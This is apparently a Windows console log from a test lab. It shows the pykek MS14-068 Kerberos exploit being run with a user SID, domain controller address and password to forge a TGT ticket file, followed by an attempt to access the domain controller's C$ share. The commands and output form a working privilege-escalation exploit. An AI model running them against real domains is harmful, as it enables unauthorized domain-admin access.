 C:\pykek-master>whoami /user
用户信息
----------------
用户名      SID
=========== =============================================
test\test02 S-1-5-21-3884001349-2725517725-626265054-1108
C:\pykek-master>c:\Python27\python.exe ms14-068.py -u test02@test.lab -s S-1-5-21-3884001349-2725517725-626265054-1108 -d 10.1.1.21 -p Admin123
  [+] Building AS-REQ for 10.1.1.21... Done!
  [+] Sending AS-REQ to 10.1.1.21... Done!
  [+] Receiving AS-REP from 10.1.1.21... Done!
  [+] Parsing AS-REP from 10.1.1.21... Done!
  [+] Building TGS-REQ for 10.1.1.21... Done!
  [+] Sending TGS-REQ to 10.1.1.21... Done!
  [+] Receiving TGS-REP from 10.1.1.21... Done!
  [+] Parsing TGS-REP from 10.1.1.21... Done!
  [+] Creating ccache file 'TGT_test02@test.lab.ccache'... Done!
C:\pykek-master>dir TGT_test02@test.lab.ccache
 驱动器 C 中的卷没有标签。
 卷的序列号是 9030-35C8
 C:\pykek-master 的目录
2021-12-08  20:39             1,074 TGT_test02@test.lab.ccache
               1 个文件          1,074 字节
               0 个目录 18,876,522,496 可用字节
C:\pykek-master>dir \\dc\c$
拒绝访问。